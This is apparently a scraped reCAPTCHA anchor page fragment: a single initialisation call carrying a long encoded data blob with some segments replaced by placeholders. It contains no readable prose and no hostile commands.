      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5ZuMhVYLMKpDgjChsObwqDDq0rCvxQaSn8IAcKYUMO2wp/DjzhWTmfCqMOrMcOvQE5JMRt9w4HCqVQDK3QYw47DmMO4w4dbwpvDhWQQSS0Rw73DtCsGwrHDkMOew4wIw5E+MHDCm8OIa8OGw54YOMKiw6VWcSHDn8OXYcOtecOXYxnCu0fCngrDnmXCpMKqD8KGM8OBAk/DpTDDmQrDkcOOwpjClMKDw7A6R8O9w75+HB/[base64]/M1LCuFhxf8OzWE5Uc8KHwprDtAzCjBQCw4d7wrfDg8KNwqk2TsKkw5lqw795OQQEw4FDPHIqw4zDtgHDp8OECsOXPsOVH2MJZRBlwqrCqsOzwrRAZ8OkwqIcw7MJw7HCqsOzCCdQBEDCn8O7w7XCkUzDosO6UMK9N8O+QRLCisKlf8OXEcK/WQrDrwQ7eWHCrsOaO8KGw73DgsK2CMOIw5QAw58mwqTDgzNvfw/DqG/CqjJpAsOkecK3QcOOP8KQPsK+wrsnw6zDiybCrcOAXsOFwpvCmW3CgcOYw7gQckMkw5k/wrnCox3CoB7DoiY5esOnAcOYw4BkHMKvw7RZVUbDm0d2wrnDjjnDjmt2YAjDiMO7EMOhM8OYw6ECw5EjXMOEOW9Kwp7DrMOww5fCssKIDng6DsOEVMKMw6jDosOeO8KjHsKkwpxICMO+csOdY8OXIMOAfMOIwpjCvjxSwqFxS8KKb3k/B8KbwozDgC7CqCNSw5zCkXbCucKtw4TDgiTCnMOUwozDk8KceMOTJTzCvsOGIcKjHxJuYHN+fy/CjWxww7rCoXnDr1PCgMOhMsOpb0QIA37Dn8Kuw78/CwHChMOlwqPDucKPw5ovCsK1woNGR8KgKsOSf8Okw77Du8K7B2rCvjBSDVgSwok/ZcOrWjhRZ8OSwozCg8OdwoZjNsOaw6PDlCUfwovDpsO1w4DDjcK3wrlMw5bCiVrDjynCpcKawqPChMO4wpnCkMOow5fCvsK3fk0wNMKOw5BswoMMcULCpEfClcOBwr/Dl8OPH8Kywr3Cu8O1LXYldR8masK3ZsOBw5vDj1TCuSYowrvClcK1w7XDqQDCpnrDrhTCkErClHxUw7Ajwp0hw7t/wrnDqRM8w4Zsw6XCocKeDsOMw7wDXMKEw4LDvD7Cpk5RbWINF8O6TmXCuMKNw7BWZinCp8KwDsOWex1rwo12aU1OAwQdwqBzYmU9w54Yw71dbcOpw41FVMO6wpfCsHdVRcKNwpLCsMOEecOOYsO0RnvDkcKZwoc/[base64]/T2rDq0Maw6bDl18hw6BQwoN2wo/CrMK7wozCkxUOwqXDpiMaGsKOAVQlKMO0LWo4wrEew79jN2/Dl0LCq8Ofw59ZwqnCiMObw4l8w7Ngwq8Fwr/CjcKLdcOcOF4ZOz3DiMKswql7w7zDlMKdwpVlSCV4AFIqw7xcT8Obw7MqQ8KwajMHwqfCuMOgw53Do09iwr40wrnChRzDkAt8DMKOwrLDlsOGwpBeMw/DnirDn8KXwrxHwqEmw7dVw5gMwokCJSzCtywGSAM3bcKSbGTCj8OxL0jDvF03Gylnw4xXw5fCtzcxw68SMTHDqDN/w5DCnhtKw5vCimrDkRZbK8OXw4/[base64]/[base64]/Do1HCkht5wolpPWQwwq1JT8KSTxlXw4jDuynDtsKrw4s2woTDtsOFwo3CsjsrGMK/[base64]/CksKTHDvDisO4w7dpwrVRw5wQcVnDslPDgHHDlAkicB4gT8OgCMKOw7NRHUTDgcOsw4zCkMOKOGzDog/CpsOvFMOdHA/[base64]/DiQEqIsOVw5rCi8K8wqjDi8OuUGjDj8KEw6cLw6DDkX7DqhERwp/DrHcmwoPDk8O7VsK9w4nDjsKAKRsnwrfCpHUlKsO8wp0XXsOiw74FfVt/J8KPccOiTGDDpjYqwp9zw4DDkcKvwoA5TMO0w4nChcO9wqzDul/[base64]/DuMKpw7E9woHCpX3CtsK/wpfClz3Dlylgw5kBBEDDhUBpw4LDrk7CohHCl8OBwobCtMKjAMKHw79uwpkoR017XWtbw4Fcw5DDm1jDj8ORwrHCv8KhwqnDhcKbakwGFDpHLEZ3XnDDlMKWw5gRw6h9BcKRYMOmw5nDrMO+PcObwp/CqnMqQMOnUmTCrX1/w53DiyzDqFQjS8Kvw6gLw7/[base64]/Ck8Omw6ssw4hfw6MpKcKcZsKewr4Pw7vCvizDpMKlwojDlcOtFT5Hw4QWAcOcR8KJccOZYcK/Wg/CkTEjwpTDg8OBwr/ChEl5SMKjD3A7Q8ODw4FzwoBhA07DkwJWw6V7w4bCtcKQw6oDV8OOwqPCrMOcJHvCnMKuw4ENw4kBw6k2BcKAwqlGw7Z3NSPDpCnCtcKTwqV5w4M5w5jCsMKgOcKmUgTDpMKCGcKrfm/CmMKNUyzDml52WzHDgCfDnlE+YcOaKsK4wqXCsMKpQMKrw6Abw68BQEE/wooZw7DCkMOrWsKvw489w6wdL8KawqXCr8OFwpshQsKEw4RowrPCvB/Cm8O/[base64]/DMObw4QrwojDgHjCkRYnB3fChsKuFcOWF0jDtV3CrBcqw7DClWRVLMKmwrVJfh7ChcO+wqjDg8Ouw4nDt8OsEcKET8K2e8OPVcOQwp5Ud8OoWwwDwonDsl/DmsKzGMO5w5glKcOQYcO6w6xxwq4jwq/CjsOIXH/Dr2XCmjQiw7fCpHvDocKicMOowoNMXMKmF3VFw5gSJ8OyVWJFHk9jw67CgsO7w4TCgE4kUsOBwrBnOlvDkUAvQcONWsOSwo5NwoVywrJEw7jDu8OIAsO3X8Omw5PDqnfDiWYUwrLCosKkI8OSRsOld8OASsOWBMOGQ8OWATJfVcOFIxhnNk0/wrNKEsOYw7HCm8K6woPCkmTDozPCoMOXd8ObQXFEw5QdSgQpCsKyw7dWFsOMw5HDrsORDgR8QsOLwr3DoG5bwqfDgw/DvR95w5xhSHxvw4jDuXAFXGHCtXZDw57CrDbCr3wVwqhZFcOOwprDujvDlcKMw6wowq/CtmpKwoBVe8O1Z8KvZMKoXzfDplVZFEgWQsO6Rihpw73CsEnCh8Kww5TClcOEZQdxwohjw7lnJXoLw4fDni/ClcKoM0vCrzPClBvCk8KdH1wCFGkFw5fCkcOsa8Kwwp7CksKbNMKrZ8KaThLCq8OGE1vCosOtAiFrw74RTT8vwpBbwo4CKcO/[base64]/[base64]/[base64]/[base64]/DpWXCsSsLK8OLwpJSwqJ6ecKvXsOlw4LDsmEMXCB+XVDDmXbDoljCn8OAwpvDr8K/N8KXC3dkwoHDqiQFXMKSw5jCj2oIIUPCsiAvwqJ8KsKVHD7DtcOvFsKHRRBWQQ8QFsO6KQ7DjsOvw6UaTFsawpzDuX5Aw6jDgsOvYgNLVyRYw6hswojCjcKYw6rClSbDscOOKsOlwo3CmQnDgn7DsC1NbsO5cnzDgcK8QcKUwopZwpjCmT/CmcKDwr1jw7ZEwoPChEZiUsOhGlEfw6lLw78cw7rCr1ULMMK4w5hIw6rDqsKkw7DCvxYIFF/DrMKSwqcCw6HCmCF6U8OfDMKew7lsw7EePBnDp8O6wrDCuBVtw6TCt1wZw6rDi00IwoHDixYKwoZfMW/[base64]/A8OPwrZkP8Kjw6slw5Bge8KCcMOfKcKyPWV4wrnCjHbDiMKQwrbDicKoD8K3akYtHV8cMV0Vwo8mA2PDocOGwo0rAzcKwrIGI0XDr8OGw5nCvC/DqMO7ZsKyAMKgwodYTcO5THYeeA4sSmrCgi/DtMKvIcKvw6vCh8O7SB/[base64]/esK2wo0PwqplSGE6w5jCksOUYGZcw7xHwo/Cv3Zlwqk4MjM6w5gYw7fDt8OqJ3o7dDTDlMOMw6BNQMKJw5fDpMKvQMOgSsOPNsOrGTjCjcOowozDu8OsdDECMQzCi3plw5DCoSbCt8KkKcOWCMK+dU8IecKdwoHCl8Kiw6dUFsKHdMKjeMK6NcOMwqsdwqQKw7nCmRMmwo/[base64]/ClhBQJjzDoRtOfQMBOMOEO8Kfwqs3w4Ehw73DrxBZw6wuwq/CmQDCgcK5wpDDj8ODNMOow6h6wqJDC2hsQsOPw6w5wpfDusKMwovDlVPDnsOgTTJdd8OGIDZ1Bytjd0LDth83wqbCn0IyP8KDSMOmw6vCq3/[base64]/DpmBrLg3Dlw4ZwofDj2fCpkrCrCtYwqQvwqnCskNDIW8kUcKsMEB2bcOqwrwQwrcHw6UiwrAmbD/DrBN4JcOpbsKtw5PCr8Ouw6DClFAEecObw5ILUMO+JkZmWHMewqkmwppywpfDt8KqHsO2wofDmcKtBANKPw/DhcKswpQCw7E7wrvChTzDm8KtwotWw6bCtD/CtsKfHxQZeU3DmcOgD3Yzw6bCvy7CnsOBwqNIN0F9wp4hLcKKfMOew5UMwokWEcKKw6vCnsOtQMKrw6FoAwHDpnRBOsK2eRzCnS8OwrbCs0gCw5NmOcKfREfCpCXDsMKYX3fCgA0fw4dST8KZCsK9QFcmU1TCum/CkMKkQHvCikjDhGZfd8KCw7k0w7bCu8KdZhdjIUwfEsOuw4nDlcOWwpTDt09Kw5RHVFnClcOkNHjDtMOPwqQYLsOgw6rCrR8jf8KsIVPDugbChcKechIWw6wkZETDrw4kwo/CsxrCqUBDw6Zdw53DglsxLsOKXMK9wosGwoo0wpYow5/Du8OUwrDCuBDDoMOwZivDnMOPGcKdaErDiTMtwo4MD8Kdw6fCtsOBw5pJwqFYwrc5XhTDgkbCuSEnwpLDpsKUb8OyFQM+wosTwrLCqMKvw7PCpcKow6TClcKRwoBow4wZDjAJwp8tb8OqwpLDtg9sATELecOmwo7DnMO6L0LCqx7DpAg9AcK1w4LCj8Kdwr/CjhwvwpbDtMKZVcOAwpwGFiPCvcO8YCVDw7XDtDHDuCUTwqc9HVd9ZzrDkCfCn8O/DhvDuMOKwoYePcKbwqvDscO0woHCsMK7wpTDkEnCr3jDuMKiXAPCt8OjfBzDvcKTwo7CpGfDocKtLiXCqMK7T8KdwobCpD3Djgt7w5gTNWfCnMOFTMKZdMO/f8OaXsK4w58tWlnCiTnDg8KdRcK1w7XDmy/Co1E9w63CscOXwp/CpcKHFCnCmMOQw5xPBl/CvsOtAwlzF2rDpsKIER4QWMOKFsKmUMOew4DCi8OBM8OKUMOqwoFgfQ/CvcOdwrPCq8OYw40owqHCoXNkfcOBGRbCnsO0XQBRwooJwpFQA8O/w5Efw7sWwq/CsVjDisKRG8KswoFxwpVjw4PCgDoqw6rDjGXCgcOdw6Jcdipbw77Dkn9wwpN3RMOFw6TCsBdBw6TDgcKOMMKQBRrClQLCqF9bwppuwq0VOMKGVnoqw7/CpMO/wrLCsMO1wpzDpsKcG8KGPMOdwp3CucOGw5zDk8KHGMKGwoMJwrA1X8O5w5LDsMOCw4vDs8Ocw5DCmTkww4/CnT0QEHPCmXLCqi06w7nCk8O/RMKMwovDqsKLw4dIVEnCjD/ChsKywq7CgDQXwqYEWcOvw6bCusKpw4/ClcKpEsOTGcKJw6jDjcOuw6/CuAXCqUgxw5DClxTCi1Ndw6nChxBfwo3DtERrwpbDsW7Dv2zClcKcHMO8McK8dMK8w5cVwpzCj3TCv8Oxw7Ynw4oFMi8gwrdTMkdqw4IawqtPwqMvw6/DgMOhK8O3w5XDg8KgEMOOHXBMJsKGFxzDl3rDiDjDnsKEDsOAAMOOwpg2w6jCpmzCp8OrwrfDt8OnYhV2wr9iwqrDnsKBwqICNVl6aMKXblPCiMKlfg/[base64]/[base64]/DrcKcw57CsMKmwrlcYSYdJER4cSLDqMKrUUpzw7rCpi/Cv34Cw5QYwp4AwqnDtcOuw7hzw7bCl8K2wqHDoBTDq2fDkyxpwodOJWDCmsOjwpXCicKxw5/DmMOaWcKLLMOHw4vCuRvCn8KrwqJmwpzCqkFMw4PDlsK0MDggwobDuSrCsQHDhMOlwqXCoj0Mw75jw6XCssOtPcK8UcO5QmBtJyo2YsK6wq0NwqkCZEgWY8OCL1kkOwXCshtgCsONJh99HcK0cijCvUrCiVYDw6RZw4rCk8OPw79rwq/DjQZJMydIw4zCoMOww5PDu1jDiQvCj8O3wqkUwr7Cgx1Fwr7Cuw/DmMKMw6fDvmEqwqEtw5pZw6jDg17DrG7Ci1vDtcKPJBvDs8K5wr7Dul0Rwr4FDcKNwoh6D8KOUMOTw5jClMO0dXLDmMKTw4YRw4N4w4TDkSoeXiHDrMOfw7bCmR9OSMOMw5HCjMKaeynDj8Oow6B0TcO8w4ABBcK5w4oRHcK9SD/CmcKzPsKbXVfDvUd1wqsxHkjCt8KfwpPDpMOvwo/Dp8OJfEo9wqDDksKwwrsTYmDDvsOGYFXCg8OyUU3CncO2w6wPRMOtcsKXwokNbF3DrMOuw4bDlizCncKcw7vCqF7DgsKQw50Nc19JIAwmwqnDl8Osa3bDlCAAWMOGw6F7w5s6w7xAP0XCssO7OQ/CkcKhM8Ojw6jDkCtMw77CrD1PwrxzwozDmTHCncO/[base64]/csO0wpbDsH7DsMKQOcK1LcKyfMKdesKbw7xtw6F2w7U0wr00wptPKjTCmA/DkHgewrQLw6gqGnvCrMKXwpTCgsO8NWzCujXDtcK9w6vCv3NgwqnDtMOhBcOOX8O0wqjCtmVuwqLDuyvDlMOGw4fCi8OgE8OhJQ8qwoPDh1UMw5sRwqdVaHV8IiTDrcOdwoxNDRhww7vCjiPDvxLDqEsTHkhkMyopwqB0w4vCuMOwwo3CjcKTS8Klw51fwolcwqQ5wo/[base64]/wpo5w7zDh8KTPcKKGcKUXzrDqMKww7ZrKGPCt8OqBn3CugjDqGLCv2sAfy3CojvDgGdjJ0hvbMOva8Ocw6wvEkPCnihdIcKHdgN6wqsvw6jDrsK/P8K/wq7CnMKew7x/w61lOsKfMljDs8OdRMKkw7HDqSzCpsOlwpUHAsO5NDXCj8OhOEZhHcOww73CsQPDmMOcO0EnwoLDkmnCrMOzwofDpcO2IAfDicKxwp7Ch3vCpQJfw4/DmcKSwolnw7svwrTCpcKDwrjDiljDnsOPwqbDkW4kwptmw7p3w6LDkMKBTMKxw44kZsO0e8KuXj/Ch8KKw7ovw7jDljbDnRZnBzPCqh0Hwr7DsRY3S3PCnxbClcOmasKowps/TB3DocKpGHQFw5TCosOQw4rCmcOhdsOfwp9EPkrCt8OKd0sDw7rDgG7CtcK4w4rDj0nDpVbCh8KIZExENcK6w7AuKVHDqcKkwo18P2LCiMOvbsKwXl0XKsOsWgQVLMKVQ8OfMX0cTcK0wr/Dq8OENcO7YzAewqXDhD4UwofCjyTDosK2w6YaN2vCmMO0ScK5BMOpQcOJHAtjw49yw63Cnz7DisOsS3bCjMKAwqDDgcK8CcOxFkIQC8KYw7TDljY8ZWAlwobDgMOKGsORPwBCGcOqwrvDncKVw5dFw5LDrsKKCCzDmRhjVy4FWMONw7d/[base64]/[base64]/DgcOJfMKNw6cjw4fCj8KoBmwsMsOlw5PCnsKHR8OUbzPDt0o8bsKGw6HCoRxDwrQKwpgdHWPDl8OWfD3DoVlwXcOlw4QMSm/[base64]/wpfDtWXDnsOJw4LCjMKjUkJwaw3CgjrCi8OeFibDkmPClCLDkMKSw7xQwo4vw4XCsMKKw4XCmMKnUDvCqMKRw5JeXCM5wph6DMO6K8KSF8KHwpBYwpzDmMOZwqByVMKmwr/DjiI5wpPCl8OiXsOwwoQybcOPNsODXMOvRcKAwp3DrkjDkMO/P8KRA0bCvwHDqAsJwr1Vwp3Dtm7Chi3CucOVD8KuaQnDhMKkP8KIQcKPPSTCk8KswovDrGAIIcK7QcO/w6XDmiXCiMO5wo/[base64]/WgDCg8OkwootGWvCuVbDpCbCoMOTVMOtwrINWsKYw5jDmlDDlQDCvzLCvMKJUx1jwpZNwo7CpwbCjzsFw7sVKyl8QsKVM8OswozCicO/W3XDm8K1ccOzwpITD8KnwqEpw7XDsSIEAcKFdgFca8OPwotpw73DnzjDlXg1Mz7Dv8OtwpoYwq3CmF/Ch8KEwrpKwqR4ezTDqAw+wofCo8K9I8Oxw7tjwpUMJ8O9US0sw5LCp13DmMOdw5x2Tx0kaV7Cl1fCsSYBwpDCnC3Cl8OlUkLCnMKQUkHCrsKBCENow4fDv8OZwofDl8O+ZH04ScOWw6R0aXJ4wqF+AcKrJMOjw4BWW8OwKBcYB8O/GMKqwobCjsOZw5pzcMKMFkrChcOjPkXCp8KQwprChF/CjsOGK25pHMOBw7jDiUlNw5rCvMOGC8O+wodnS8K3FDPDvsKnwp3CnnrCgxpsw4RUV1FPwqnCiSRMw7xgw7fCjsKgw6/DlsOcH1c2wpQzwpNfBcO9ZXbCnC/Cpi1Hw6/CkMKpKMKLfF5lwqx3wqPCjlE5WBwOBRpMwrzCr8OQIcOYwoDCu8KCCCd/LjsYTW7Dmw/DqcOrTF3Ch8OPF8KxZcOHw4U5w7sMw5HCjF8+EcOLw7N0ZcKBwoTCjsOyPcOvRA/Ci8KsMxPCucOGGsOYw67Do0PCnMOpw7TDi0jCvz/[base64]/NXFlScO+YsKqw6LDpsOKdy/CmG7DmiTCtg1Lwodnw5sHL8OmwozDrUYnEVIgw6ExPwZ/[base64]/CpnZCwrHDuEgBewxwVMOKw58Tw6kCwr5+YU3DswUPwpgdfGHCvz7DsDPDksO6w7LCmyROEcOEwo/Cl8OPD21MWAdZw5YPf8ORw5/CmlFvw5VzYzxJw54Jw5nDnjckXm0Iw5VlaMO+JsK8woHDj8K1w71jw67CojHDkcOCwrkiO8KZwq58w4t0GHRGw6YHYcKwRjvDtsOnDcOHfMKqA8OZO8OxbSjCiMOKL8O+w6kTPBcOwrXCllbDtj7CnsO/FyfDvUAuwrkHMcK5wosQw4NtS8KSG8O2IwMfCS0Dw78Pw4fDsDDDkEddw4/[base64]/DgsO1w5XCncK/w4DDknHDp8KQGmbCmMOQw7zDjcKpw59GU0Yaw60ZKsKgwpVbw4UbBcK8Bh7Dj8K+w7TDgMOlwofDvCp+w6YIPcOmw6/DhwPDscORMcKpw51lw60sw4d5wrZ4bWjDvnAbw4kNZ8O+w4BeHMOtasOjI2pdwoTDtwnClmvCqn7DrE/[base64]/Dlms+GWjCucOIbsOUw4lBw7HDiA7CtkEfwqV2w67CmGDDsjpHUsODQi/ClsKJXjLCpiQeOMOYwpvDj8K4TcKuNWV6w5B2IsKnwp7CkMKgw6PCoMKoXh4OwqvCgzUtJsKSw5XCuAA/CyfCn8K6wqgvw6DDq3drAMK4wpzCpmHDpFARwrPDpMO6w7jCncOyw6RHW8O8IW0TU8OATWtILj1+w4XDtwZawpdSwqNvw63DhApvwrTCuwgawrFdwqV1egzDg8K1wrVEw7dyJRlmw4w/w6zCjsKXYgVwJEfDo3rCh8KtwpbDiBsMw6hew7vCtizCj8OUw4jDhHhQw4Qjw4kJXcO/wonDthrCrU4eQm57wo/CixLDpwbCuSV2wqnCswjCvV4ww7Y6w6bDoQbCm8KFV8KUwp/Di8OKw4QqOAdnw71ZP8KNwp7Cg1HDocKvw6YYwqHDnMK7w43CoQV1wrPDjz5tPcOIOyREwqbDr8OBw7TDk3N/YsO9YcO1w5hFdsOhPmliwqV7f8KFw7gMw4A5w5fCpl8zw5HDlMK8w53DhMOuORwhCMOoDhDDsW7DqiZOwqLCpsKEwqnDvA7Ds8KGPg/DpsOdwrnDpMO0fVbCun3Cgw4Dwo/Dh8OiOcKzfcOYw6RHwprCmcO1wr4Iw7vCjcK3w7TChDfDjk9NVMONwqg4HV3Cq8K5w4jCgcOiwozChlTCrsOGwofCkQjDpMKUw4rCuMK9w45NFxlpDsOEwrxAwqN0NcK3BjssQcKUBmnDrsKWBMKnw7PCsQHCjhpjR01HwoDDnAcNcU7CrcK6EgfDl8OPw7lTIX/ChgHDk8O0w7gLw7vDp8O6MALDmcOww7kLacOXwqrCsMKiOwEiCFnDsmwCwrBtL8K0DMOqwqUiwqYyw6HCqsOlNsKzw55Aw5fCk8O5wrYBw53Cs0PDuMOQB3F8wqrCjW8eLsKbScKRwpjCjcKlw6fCqzTCgsKCAns0wpvCo0/[base64]/w4gTCWrCnsKbHMODZRjChMK9NkLCvsOTwpQuVDJyw4gAF0VRWcO/wqtdwoPDrsOlw78sewXCrVtZwpBQw5wow7Unw69Kw5HCiMONwoMXecORTX7DkcK5wr1OwpjDgHbDmsOTw7c4JUVCw5fDgMKmw7FSBh4Lw67Cg1fCocOveMKqw6nCtkN5wqJMw5klwoPCnMK9w5dcRBTDpG/[base64]/[base64]/Dr8K0OFRmw5UTw5VxwoXDhsKMemMMWcKiw5jChyjDmnnCi8KrwrLCu0RzeBswwqNcwqLCv1zDoh3CsAZowpPCoEbDl0vChE3Dj8Oiw4sdw411IU/DnMKLwqIXwrEhOsO5w6rCusKxw6vCnCMHwpLCnMKbfcOawr/DosOyw45tw6jDg8K8w4YUwoTCpcOZw4Ivw5/CtzFOwprDkMKWwrdgw4RTwqgdKcONJhjDukzCsMKZwppFw5DDssORYGvCgsKQwo/DiFNWPcKqw4RTwoXDtcKgXcKHRBrCgyPDvxvDnUJ4E8KGflfCg8KRwop+w4IuYMKbw7PCtgzDtsOtBGLCsmYQI8KVVMOPEkzCgTvCsl7DindeZMKxwpTDvD5CMGlQBBJOBWNnw4t6XzrDl0vDucKJw4vCgkQwa0PCpzsDP2nCu8OBw6hjZMK/TGQ4wpdlVydZw6vDmsKew6LCj1NOwowpbxc8w5klw6vCoGF1wr9ME8Kbwq/CgsKQw4gZw79mLsOlwpTCpMKqN8O5w5rDjnjDigjCicOPwpHDhkgpPxVxwp7DkTzDisOQDSDCtn9mw5DDhCvCpQQXw4xowr7DncOHwplowrzCoQ/DucOZwpI0DAUfwq8gNMK7w7XCnUPDqhbClDrCksOTw5FDwqXDpsOmwpnCgzdBdMOvwrjCkcKJwrQBdGXDj8OuwqI1BcKTw7zCisOBw5/Dt8KMwqvDokjCm8KrwqdPw5FMw4UxDMOOD8KowqJPIcKCw5DCvMOsw6gmUhMvcgfDtUvCsUDDglDClnQKTcKqNMORIMKuUi5Vw7ABJyXCrRbCk8OKAsKUw7fCoH5fwrhOAcOkF8KCwpBSUsKbPcK6Gi1ewoh2Zjpkf8OVw73DqwTCtzsTw6rCgMKTScO9wofDtT/DuMOvS8OoPGBnTcKrDAxawoZowrADw5Ivw5odw7EXf8O+woJiw5PChMOLw6EEw7bCpTENKMKOLMO/[base64]/Dt3jDsMKZwpREw7klYwE0w6rCvCvCvcK5wqB/wpPCuMO2G8OZwrVPw75IwrrDqy/DiMOLNljDocORw47Ci8KSUcK1w5RRwrQGT3c8PR5YHX7ClG19wpUFw6/DgMK+w7LDgMOkKsONwrcMcsO8X8Kaw4TCtkY+FTzCvVDDsEzDjcK/w73DnMOPwo9nwowvfwbDlUrCtg/CrRHDmsOpw6BeCMKdwoxmYsKvNsOUBMOfw7/Co8K/w4V0wqNJw4XDpzw/w5N9woHDjDJeXcOsZMOUw4DDksOBQB8fwqrDoD5ieldvNy3CtcKbXsKjbgwoQ8OBcMKqwoLDssO7w67DssKyTmvCoMOWccO/w6TDgsOCVF7DuWgyw4zDlMKnZi/Ck8OEwp7DgFXCs8O+bcKydcOZasKWw6vCnMOhYMOgw5Bxw5BdK8OxwrodwrcRZ2Bpwr5dw73DlMOVwodywoPCqMOvwpRfw4TDv3nDp8O5wqnDgD8/YcKXw6LDq1pdw4F9VMKtw7kWI8K9Azcqw5UnY8O9CDdaw6MXw6Y3w7AFYyMAMxjDvcO2TwPCl08zw6bDjcKVw47Dk0LCtk3CmMKmw6UGw4DDmmdEIMO5w5cCw5/[base64]/[base64]/bMKgw5vDqSwGAmfDkB3DgMKUw5HDmSkhw4fCs8O2B8OEAGsnw47Cjk8LwppvE8OiwrrCiy7Cr8K6wq0cBsOQw7zDhR3DuQ7Cm8KVCwlPwqU/DWduTMKWwp4qPQTDg8Opw4B8w5/[base64]/[base64]/Cs3lMwo9hwpbDoMOuc8K8wo/CnCoHwqRwelXDvAnDvi4kw7QnDT7DjC0VwqgTw7hLWcKNZHAJwrUtY8O+EkUjw5Q0w6vCjEQLw75Rw59pw4nDmSprAA1yGsKqVcKXA8K/Z3ATdsOPwpfCncOBw7UvE8OjHsKQw7vDs8OsdcOOw5XDjHdKAcKHT203XsKvwol7eVXDlsKlw71wcXcSwop0asKCwo5efMKpwr/[base64]/Di8OPfMOKwqnCgcO/wqZxw69lw5fDgsOpwrJOwr5KwqjCk8ODJcK7YMKtTncAKcO/w6/CisOaNcO0w7HCokHDp8K9HQbDlsOYETliwpEhf8OrasOxIsOYFsKYwr/[base64]/wqPDncKDwoHCp3XDg8OZwrhvAVjDvMKPwofCiSlRw5BCGhzDmT53asOAwpDDiV1FwrpnKVfDv8KecnhObnsew6PCvcOhQR7Dji98wqsFw7rCj8KfXMKsNMKWw49tw7ZoGcKcwqvCqcKgUVHCvG3DjUIuwrTDhWNNF8K1FSoQMBFswrvCq8O2FDF/[base64]/X37DqMK+G8O8HsOjw5nCjTQuW8KewpxXOmrCgCjCpDbDk8Kbwo5VB3vCgcKgwrzCryFPe8Ovw5bDkcKBdlvDisOSwrZhG3Zewr8Yw6nDosOLPcOVw5nCvsKpw5oew4REwqMFw6fDpcKpbcOKUFvCmcKOYkgbH1vCkgRzTAnCrsKWSMO/wq4jw6lqwpZRw7DCrcKewoJlwqzCvcKkwos7w4rDksO6w5h+GMOwdsO7U8ODTF1lCgDCuMObI8Knw4HCusKxw7PCjkw0wpDCvkMSNnzCsHbDgA/[base64]/DrsO6wrjDlBhSWcKnw7owdGsRw4xNw7leC8K9ScK5worCrS0LHcKGUFbDlRwRw5ArSlXCncOyw70hwrDCq8OJOFgMwotDdwAqwo13FsO7wrN0WcOFwo3CrmNowqLDrsO4wqk0QBJFG8OcUnFPwo90OMKkw47CpMKUw6QLwrDDi0NSwohcwrkPbVAsO8OrBG/DkCvCgMOrw5EJw5NPw5BHRFhTNMKZfSLChsK8VcOcB1hzaGjDiHcJw6DDqmd6W8KDw6Rgw6NWw5szw5BdJlc/XsOBScK8wph5wqpiwqnDmsKzD8KVwoJBKTUvSMKDwoN6CwwdcR4/[base64]/[base64]/DpGd6BMKQwpLClGNtwr18WmIKw5B5A2TDgSAWw7QncVR1wrzDhkJswooYCsKLcEfDq33Cp8ODw4zCjMKBdcKTwpY+wr3CtsKowph9J8OcwpDChcKbOcKufxHDvsKQAA3Du0x8F8KvwqPCnMOea8KOcsOYwr7DnUbDrFDCtUfCrADCrcKEFzQfwpZJw6/DmsOhPVPCoCLCtjUfwrrCh8K6FsOEwpsSw4IgwpXCm8OqCsO2Jn7Dj8KCw7LDmFzClDPDjMOxwo5EAcKfe3EFF8KtasKGU8KQI2t9BcK2wqd3IVbDlsOacMK/wo1YwpNWOCh7w7tIw4nDt8K+QMOWwq4Ww6/CoMK+w5DDt1h6YcKgwrLCoULDicOYw5EWwoVpwrbCrsOVw7DCoyVqw7Zpw4FSw4HCuy3DkWcYQUFeMcKnwoUHZ8OCw6zDkUXDhcKUw7MNTMOJUzfCl8KnGRoQYgQKwod/wppPR13DvMOOWErDusKMCHs/w5dDM8OXw4LCpnvCgxHCtS7Do8OcwqHCiMOkaMKwUm3DvVQRw4NlV8O8w6A6w40ND8OZJhzDq8KyOMKGw77DrMKvU1oTJcKxwrHDpWZywonCrHzCh8OuYsKGFwPCmhzDuizCtsOxJmfDiDg1wo5OBkVXAMOUw45MOMKOwqfCk3zCjXLDk8Kqw4jDlzB/w7vDkQJfGcOAwrTDonfCmX55w47CnQIlwpvDj8OfPsOMPcO2w7HCjW8kfATDnyVGwqZyIhrDhCs4wpXCpMKafl0XwohrwrRYwpVJw7IwN8OOQsOEwq1/wpA9em/Dgld7OcKywqLCk21Kwr44w7zDisOEHsO4NMOwXGowwrYCwpHCq8K9dsK4NEt4e8O9Q2vCvFTCqFjCtcKLasKCwp4pFMOpwozCp2g/w6jCsMOYacO9wrLChQ7DlFhKwq49w4cswr14w6oiw5RYc8KeGcKrw6rDp8O3AMKoFD/Dn1ZvXMO3wrfDgcO/w7wyesOBAMOKwqfDpsONL19VwqjCs2bDnsOEEsOJwovCujTCgDB2O8OwHTpKEMOEw7lsw7kaworCkMOJPjFxw5nChi/[base64]/Cu8OzexDCuDcYwpnDksKjw4/[base64]/Cv3goVDnDrgp2wrQ9EcOlWRvDvUfCocK1dllqCh7DkC42w7wnIXUKwp9Zwr0UbUvDvcOawrPClyklZcKRGcKkSMOrCl8eCsK2N8KNwrAAw6HCryJBaBDDghoFKMKTEWJ/I1IbOXAJJwTCvm/Dom3DjiIlwpQXw6JbdcKtKHocNsK9w5zCkcOXw5vCuyYrwqk9WMKvJ8O7bVTCiHRMw6t2A2LDuCDCv8O/w6PCmnooVxrDty9NcsO9wpZYYTE7ClBOaD5sEmbDokfCkMKyVTjDgj/CnDjDqRHCpSLDvTnDvCzDv8OqV8KTM3jCqcOmT3dQFTBSJybDn3hseg0LNMKxw6nCscKSVcOkWsKTA8KjXWsRRWxqw5HCnsOvJGFFw63Dsx/CjsODw4fDqmLCr0w9w7RvwrADC8O1wpnDoVoCwqbDuX7CvcKuKcOsw7QOUsKdCiZvKMK9w7smwpvDrxHDvsOlwoLDksK/wogNw5/CknzDrcK+c8KFw6XCicKHw4HCtUXCmnFfKXfCrSMGw7g2w4zDuCvDtsOvwonDkj9RbMKyworDi8KyMMOEwqYGw7DDusOMw6rClMOnwqnDtsOlNzkiYR4Fw65XBMOPAsK3AityWyFSw6LDh8O+w6N/w7TDmGsSw4M5wqLCvw/CrQ9